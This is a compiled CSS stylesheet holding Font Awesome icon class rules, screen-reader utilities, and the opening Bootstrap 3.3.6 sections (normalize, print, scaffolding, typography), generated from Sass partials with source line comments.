/* line 554, ../../sass/app/fontawesome/_icons.scss */
.fa-cc:before {
  content: "";
}

/* line 555, ../../sass/app/fontawesome/_icons.scss */
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "";
}

/* line 558, ../../sass/app/fontawesome/_icons.scss */
.fa-meanpath:before {
  content: "";
}

/* line 559, ../../sass/app/fontawesome/_icons.scss */
.fa-buysellads:before {
  content: "";
}

/* line 560, ../../sass/app/fontawesome/_icons.scss */
.fa-connectdevelop:before {
  content: "";
}

/* line 561, ../../sass/app/fontawesome/_icons.scss */
.fa-dashcube:before {
  content: "";
}

/* line 562, ../../sass/app/fontawesome/_icons.scss */
.fa-forumbee:before {
  content: "";
}

/* line 563, ../../sass/app/fontawesome/_icons.scss */
.fa-leanpub:before {
  content: "";
}

/* line 564, ../../sass/app/fontawesome/_icons.scss */
.fa-sellsy:before {
  content: "";
}

/* line 565, ../../sass/app/fontawesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "";
}

/* line 566, ../../sass/app/fontawesome/_icons.scss */
.fa-simplybuilt:before {
  content: "";
}

/* line 567, ../../sass/app/fontawesome/_icons.scss */
.fa-skyatlas:before {
  content: "";
}

/* line 568, ../../sass/app/fontawesome/_icons.scss */
.fa-cart-plus:before {
  content: "";
}

/* line 569, ../../sass/app/fontawesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "";
}

/* line 570, ../../sass/app/fontawesome/_icons.scss */
.fa-diamond:before {
  content: "";
}

/* line 571, ../../sass/app/fontawesome/_icons.scss */
.fa-ship:before {
  content: "";
}

/* line 572, ../../sass/app/fontawesome/_icons.scss */
.fa-user-secret:before {
  content: "";
}

/* line 573, ../../sass/app/fontawesome/_icons.scss */
.fa-motorcycle:before {
  content: "";
}

/* line 574, ../../sass/app/fontawesome/_icons.scss */
.fa-street-view:before {
  content: "";
}

/* line 575, ../../sass/app/fontawesome/_icons.scss */
.fa-heartbeat:before {
  content: "";
}

/* line 576, ../../sass/app/fontawesome/_icons.scss */
.fa-venus:before {
  content: "";
}

/* line 577, ../../sass/app/fontawesome/_icons.scss */
.fa-mars:before {
  content: "";
}

/* line 578, ../../sass/app/fontawesome/_icons.scss */
.fa-mercury:before {
  content: "";
}

/* line 579, ../../sass/app/fontawesome/_icons.scss */
.fa-intersex:before,
.fa-transgender:before {
  content: "";
}

/* line 581, ../../sass/app/fontawesome/_icons.scss */
.fa-transgender-alt:before {
  content: "";
}

/* line 582, ../../sass/app/fontawesome/_icons.scss */
.fa-venus-double:before {
  content: "";
}

/* line 583, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-double:before {
  content: "";
}

/* line 584, ../../sass/app/fontawesome/_icons.scss */
.fa-venus-mars:before {
  content: "";
}

/* line 585, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-stroke:before {
  content: "";
}

/* line 586, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "";
}

/* line 587, ../../sass/app/fontawesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "";
}

/* line 588, ../../sass/app/fontawesome/_icons.scss */
.fa-neuter:before {
  content: "";
}

/* line 589, ../../sass/app/fontawesome/_icons.scss */
.fa-genderless:before {
  content: "";
}

/* line 590, ../../sass/app/fontawesome/_icons.scss */
.fa-facebook-official:before {
  content: "";
}

/* line 591, ../../sass/app/fontawesome/_icons.scss */
.fa-pinterest-p:before {
  content: "";
}

/* line 592, ../../sass/app/fontawesome/_icons.scss */
.fa-whatsapp:before {
  content: "";
}

/* line 593, ../../sass/app/fontawesome/_icons.scss */
.fa-server:before {
  content: "";
}

/* line 594, ../../sass/app/fontawesome/_icons.scss */
.fa-user-plus:before {
  content: "";
}

/* line 595, ../../sass/app/fontawesome/_icons.scss */
.fa-user-times:before {
  content: "";
}

/* line 596, ../../sass/app/fontawesome/_icons.scss */
.fa-hotel:before,
.fa-bed:before {
  content: "";
}

/* line 598, ../../sass/app/fontawesome/_icons.scss */
.fa-viacoin:before {
  content: "";
}

/* line 599, ../../sass/app/fontawesome/_icons.scss */
.fa-train:before {
  content: "";
}

/* line 600, ../../sass/app/fontawesome/_icons.scss */
.fa-subway:before {
  content: "";
}

/* line 601, ../../sass/app/fontawesome/_icons.scss */
.fa-medium:before {
  content: "";
}

/* line 602, ../../sass/app/fontawesome/_icons.scss */
.fa-yc:before,
.fa-y-combinator:before {
  content: "";
}

/* line 604, ../../sass/app/fontawesome/_icons.scss */
.fa-optin-monster:before {
  content: "";
}

/* line 605, ../../sass/app/fontawesome/_icons.scss */
.fa-opencart:before {
  content: "";
}

/* line 606, ../../sass/app/fontawesome/_icons.scss */
.fa-expeditedssl:before {
  content: "";
}

/* line 607, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-4:before,
.fa-battery-full:before {
  content: "";
}

/* line 609, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "";
}

/* line 611, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-2:before,
.fa-battery-half:before {
  content: "";
}

/* line 613, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "";
}

/* line 615, ../../sass/app/fontawesome/_icons.scss */
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "";
}

/* line 617, ../../sass/app/fontawesome/_icons.scss */
.fa-mouse-pointer:before {
  content: "";
}

/* line 618, ../../sass/app/fontawesome/_icons.scss */
.fa-i-cursor:before {
  content: "";
}

/* line 619, ../../sass/app/fontawesome/_icons.scss */
.fa-object-group:before {
  content: "";
}

/* line 620, ../../sass/app/fontawesome/_icons.scss */
.fa-object-ungroup:before {
  content: "";
}

/* line 621, ../../sass/app/fontawesome/_icons.scss */
.fa-sticky-note:before {
  content: "";
}

/* line 622, ../../sass/app/fontawesome/_icons.scss */
.fa-sticky-note-o:before {
  content: "";
}

/* line 623, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-jcb:before {
  content: "";
}

/* line 624, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-diners-club:before {
  content: "";
}

/* line 625, ../../sass/app/fontawesome/_icons.scss */
.fa-clone:before {
  content: "";
}

/* line 626, ../../sass/app/fontawesome/_icons.scss */
.fa-balance-scale:before {
  content: "";
}

/* line 627, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-o:before {
  content: "";
}

/* line 628, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "";
}

/* line 630, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "";
}

/* line 632, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "";
}

/* line 634, ../../sass/app/fontawesome/_icons.scss */
.fa-hourglass:before {
  content: "";
}

/* line 635, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "";
}

/* line 637, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "";
}

/* line 639, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-scissors-o:before {
  content: "";
}

/* line 640, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-lizard-o:before {
  content: "";
}

/* line 641, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-spock-o:before {
  content: "";
}

/* line 642, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-pointer-o:before {
  content: "";
}

/* line 643, ../../sass/app/fontawesome/_icons.scss */
.fa-hand-peace-o:before {
  content: "";
}

/* line 644, ../../sass/app/fontawesome/_icons.scss */
.fa-trademark:before {
  content: "";
}

/* line 645, ../../sass/app/fontawesome/_icons.scss */
.fa-registered:before {
  content: "";
}

/* line 646, ../../sass/app/fontawesome/_icons.scss */
.fa-creative-commons:before {
  content: "";
}

/* line 647, ../../sass/app/fontawesome/_icons.scss */
.fa-gg:before {
  content: "";
}

/* line 648, ../../sass/app/fontawesome/_icons.scss */
.fa-gg-circle:before {
  content: "";
}

/* line 649, ../../sass/app/fontawesome/_icons.scss */
.fa-tripadvisor:before {
  content: "";
}

/* line 650, ../../sass/app/fontawesome/_icons.scss */
.fa-odnoklassniki:before {
  content: "";
}

/* line 651, ../../sass/app/fontawesome/_icons.scss */
.fa-odnoklassniki-square:before {
  content: "";
}

/* line 652, ../../sass/app/fontawesome/_icons.scss */
.fa-get-pocket:before {
  content: "";
}

/* line 653, ../../sass/app/fontawesome/_icons.scss */
.fa-wikipedia-w:before {
  content: "";
}

/* line 654, ../../sass/app/fontawesome/_icons.scss */
.fa-safari:before {
  content: "";
}

/* line 655, ../../sass/app/fontawesome/_icons.scss */
.fa-chrome:before {
  content: "";
}

/* line 656, ../../sass/app/fontawesome/_icons.scss */
.fa-firefox:before {
  content: "";
}

/* line 657, ../../sass/app/fontawesome/_icons.scss */
.fa-opera:before {
  content: "";
}

/* line 658, ../../sass/app/fontawesome/_icons.scss */
.fa-internet-explorer:before {
  content: "";
}

/* line 659, ../../sass/app/fontawesome/_icons.scss */
.fa-tv:before,
.fa-television:before {
  content: "";
}

/* line 661, ../../sass/app/fontawesome/_icons.scss */
.fa-contao:before {
  content: "";
}

/* line 662, ../../sass/app/fontawesome/_icons.scss */
.fa-500px:before {
  content: "";
}

/* line 663, ../../sass/app/fontawesome/_icons.scss */
.fa-amazon:before {
  content: "";
}

/* line 664, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-plus-o:before {
  content: "";
}

/* line 665, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-minus-o:before {
  content: "";
}

/* line 666, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-times-o:before {
  content: "";
}

/* line 667, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-check-o:before {
  content: "";
}

/* line 668, ../../sass/app/fontawesome/_icons.scss */
.fa-industry:before {
  content: "";
}

/* line 669, ../../sass/app/fontawesome/_icons.scss */
.fa-map-pin:before {
  content: "";
}

/* line 670, ../../sass/app/fontawesome/_icons.scss */
.fa-map-signs:before {
  content: "";
}

/* line 671, ../../sass/app/fontawesome/_icons.scss */
.fa-map-o:before {
  content: "";
}

/* line 672, ../../sass/app/fontawesome/_icons.scss */
.fa-map:before {
  content: "";
}

/* line 673, ../../sass/app/fontawesome/_icons.scss */
.fa-commenting:before {
  content: "";
}

/* line 674, ../../sass/app/fontawesome/_icons.scss */
.fa-commenting-o:before {
  content: "";
}

/* line 675, ../../sass/app/fontawesome/_icons.scss */
.fa-houzz:before {
  content: "";
}

/* line 676, ../../sass/app/fontawesome/_icons.scss */
.fa-vimeo:before {
  content: "";
}

/* line 677, ../../sass/app/fontawesome/_icons.scss */
.fa-black-tie:before {
  content: "";
}

/* line 678, ../../sass/app/fontawesome/_icons.scss */
.fa-fonticons:before {
  content: "";
}

/* line 679, ../../sass/app/fontawesome/_icons.scss */
.fa-reddit-alien:before {
  content: "";
}

/* line 680, ../../sass/app/fontawesome/_icons.scss */
.fa-edge:before {
  content: "";
}

/* line 681, ../../sass/app/fontawesome/_icons.scss */
.fa-credit-card-alt:before {
  content: "";
}

/* line 682, ../../sass/app/fontawesome/_icons.scss */
.fa-codiepie:before {
  content: "";
}

/* line 683, ../../sass/app/fontawesome/_icons.scss */
.fa-modx:before {
  content: "";
}

/* line 684, ../../sass/app/fontawesome/_icons.scss */
.fa-fort-awesome:before {
  content: "";
}

/* line 685, ../../sass/app/fontawesome/_icons.scss */
.fa-usb:before {
  content: "";
}

/* line 686, ../../sass/app/fontawesome/_icons.scss */
.fa-product-hunt:before {
  content: "";
}

/* line 687, ../../sass/app/fontawesome/_icons.scss */
.fa-mixcloud:before {
  content: "";
}

/* line 688, ../../sass/app/fontawesome/_icons.scss */
.fa-scribd:before {
  content: "";
}

/* line 689, ../../sass/app/fontawesome/_icons.scss */
.fa-pause-circle:before {
  content: "";
}

/* line 690, ../../sass/app/fontawesome/_icons.scss */
.fa-pause-circle-o:before {
  content: "";
}

/* line 691, ../../sass/app/fontawesome/_icons.scss */
.fa-stop-circle:before {
  content: "";
}

/* line 692, ../../sass/app/fontawesome/_icons.scss */
.fa-stop-circle-o:before {
  content: "";
}

/* line 693, ../../sass/app/fontawesome/_icons.scss */
.fa-shopping-bag:before {
  content: "";
}

/* line 694, ../../sass/app/fontawesome/_icons.scss */
.fa-shopping-basket:before {
  content: "";
}

/* line 695, ../../sass/app/fontawesome/_icons.scss */
.fa-hashtag:before {
  content: "";
}

/* line 696, ../../sass/app/fontawesome/_icons.scss */
.fa-bluetooth:before {
  content: "";
}

/* line 697, ../../sass/app/fontawesome/_icons.scss */
.fa-bluetooth-b:before {
  content: "";
}

/* line 698, ../../sass/app/fontawesome/_icons.scss */
.fa-percent:before {
  content: "";
}

/* line 699, ../../sass/app/fontawesome/_icons.scss */
.fa-gitlab:before {
  content: "";
}

/* line 700, ../../sass/app/fontawesome/_icons.scss */
.fa-wpbeginner:before {
  content: "";
}

/* line 701, ../../sass/app/fontawesome/_icons.scss */
.fa-wpforms:before {
  content: "";
}

/* line 702, ../../sass/app/fontawesome/_icons.scss */
.fa-envira:before {
  content: "";
}

/* line 703, ../../sass/app/fontawesome/_icons.scss */
.fa-universal-access:before {
  content: "";
}

/* line 704, ../../sass/app/fontawesome/_icons.scss */
.fa-wheelchair-alt:before {
  content: "";
}

/* line 705, ../../sass/app/fontawesome/_icons.scss */
.fa-question-circle-o:before {
  content: "";
}

/* line 706, ../../sass/app/fontawesome/_icons.scss */
.fa-blind:before {
  content: "";
}

/* line 707, ../../sass/app/fontawesome/_icons.scss */
.fa-audio-description:before {
  content: "";
}

/* line 708, ../../sass/app/fontawesome/_icons.scss */
.fa-volume-control-phone:before {
  content: "";
}

/* line 709, ../../sass/app/fontawesome/_icons.scss */
.fa-braille:before {
  content: "";
}

/* line 710, ../../sass/app/fontawesome/_icons.scss */
.fa-assistive-listening-systems:before {
  content: "";
}

/* line 711, ../../sass/app/fontawesome/_icons.scss */
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "";
}

/* line 713, ../../sass/app/fontawesome/_icons.scss */
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "";
}

/* line 716, ../../sass/app/fontawesome/_icons.scss */
.fa-glide:before {
  content: "";
}

/* line 717, ../../sass/app/fontawesome/_icons.scss */
.fa-glide-g:before {
  content: "";
}

/* line 718, ../../sass/app/fontawesome/_icons.scss */
.fa-signing:before,
.fa-sign-language:before {
  content: "";
}

/* line 720, ../../sass/app/fontawesome/_icons.scss */
.fa-low-vision:before {
  content: "";
}

/* line 721, ../../sass/app/fontawesome/_icons.scss */
.fa-viadeo:before {
  content: "";
}

/* line 722, ../../sass/app/fontawesome/_icons.scss */
.fa-viadeo-square:before {
  content: "";
}

/* line 723, ../../sass/app/fontawesome/_icons.scss */
.fa-snapchat:before {
  content: "";
}

/* line 724, ../../sass/app/fontawesome/_icons.scss */
.fa-snapchat-ghost:before {
  content: "";
}

/* line 725, ../../sass/app/fontawesome/_icons.scss */
.fa-snapchat-square:before {
  content: "";
}

/* line 726, ../../sass/app/fontawesome/_icons.scss */
.fa-pied-piper:before {
  content: "";
}

/* line 727, ../../sass/app/fontawesome/_icons.scss */
.fa-first-order:before {
  content: "";
}

/* line 728, ../../sass/app/fontawesome/_icons.scss */
.fa-yoast:before {
  content: "";
}

/* line 729, ../../sass/app/fontawesome/_icons.scss */
.fa-themeisle:before {
  content: "";
}

/* line 730, ../../sass/app/fontawesome/_icons.scss */
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "";
}

/* line 732, ../../sass/app/fontawesome/_icons.scss */
.fa-fa:before,
.fa-font-awesome:before {
  content: "";
}

/* line 4, ../../sass/app/fontawesome/_screen-reader.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 51, ../../sass/app/fontawesome/_mixins.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/* line 9, ../../sass/app/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../../sass/app/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../../sass/app/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../../sass/app/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../../sass/app/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../../sass/app/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../../sass/app/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../../sass/app/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../../sass/app/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../../sass/app/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../../sass/app/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../../sass/app/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../../sass/app/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../../sass/app/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../../sass/app/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../../sass/app/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../../sass/app/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../../sass/app/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../../sass/app/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../../sass/app/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../../sass/app/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../../sass/app/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../../sass/app/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../../sass/app/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../../sass/app/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../../sass/app/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../../sass/app/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../../sass/app/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../../sass/app/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../../sass/app/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../../sass/app/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../../sass/app/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../../sass/app/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../../sass/app/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../../sass/app/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../../sass/app/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../../sass/app/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../../sass/app/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../../sass/app/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../../sass/app/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../../sass/app/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../../sass/app/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../../sass/app/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../../sass/app/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../../sass/app/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../../sass/app/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../../sass/app/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../../sass/app/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../../sass/app/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../../sass/app/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../../sass/app/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../../sass/app/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../../sass/app/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../../sass/app/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../../sass/app/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../../sass/app/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../../sass/app/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
/* line 11, ../../sass/app/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../../sass/app/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../../sass/app/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../../sass/app/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 16px;
  line-height: 1.42857;
  color: #000000;
  background-color: #fff;
}

/* line 36, ../../sass/app/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../../sass/app/bootstrap/_scaffolding.scss */
a {
  color: #000000;
  text-decoration: none;
}
/* line 52, ../../sass/app/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #000000;
  text-decoration: underline;
}
/* line 58, ../../sass/app/bootstrap/_scaffolding.scss */
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../../sass/app/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../../sass/app/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../../sass/app/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../../sass/app/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../../sass/app/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../../sass/app/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../../sass/app/bootstrap/_scaffolding.scss */
hr {
  margin-top: 22px;
  margin-bottom: 22px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../../sass/app/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../../sass/app/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../../sass/app/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../../sass/app/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../../sass/app/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../../sass/app/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 22px;
  margin-bottom: 11px;
}
/* line 30, ../../sass/app/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../../sass/app/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 11px;
  margin-bottom: 11px;
}
/* line 41, ../../sass/app/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../../sass/app/bootstrap/_type.scss */
h1, .h1 {
  font-size: 41px;
}

/* line 48, ../../sass/app/bootstrap/_type.scss */
h2, .h2 {
  font-size: 34px;
}

/* line 49, ../../sass/app/bootstrap/_type.scss */
h3, .h3 {
  font-size: 28px;
}

/* line 50, ../../sass/app/bootstrap/_type.scss */
h4, .h4 {
  font-size: 20px;
}

/* line 51, ../../sass/app/bootstrap/_type.scss */
h5, .h5 {
  font-size: 16px;
}

/* line 52, ../../sass/app/bootstrap/_type.scss */
h6, .h6 {
  font-size: 14px;
}

/* line 58, ../../sass/app/bootstrap/_type.scss */
p {
  margin: 0 0 11px;
}

/* line 62, ../../sass/app/bootstrap/_type.scss */
.lead {
  margin-bottom: 22px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../../sass/app/bootstrap/_type.scss */
  .lead {
    font-size: 24px;
  }
}

/* line 78, ../../sass/app/bootstrap/_type.scss */
small,
.small {
  font-size: 87%;
}

/* line 83, ../../sass/app/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../../sass/app/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../../sass/app/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../../sass/app/bootstrap/_type.scss */
.text-center {
  text-align: center;
}

/* line 93, ../../sass/app/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../../sass/app/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../../sass/app/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../../sass/app/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../../sass/app/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../../sass/app/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../../sass/app/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

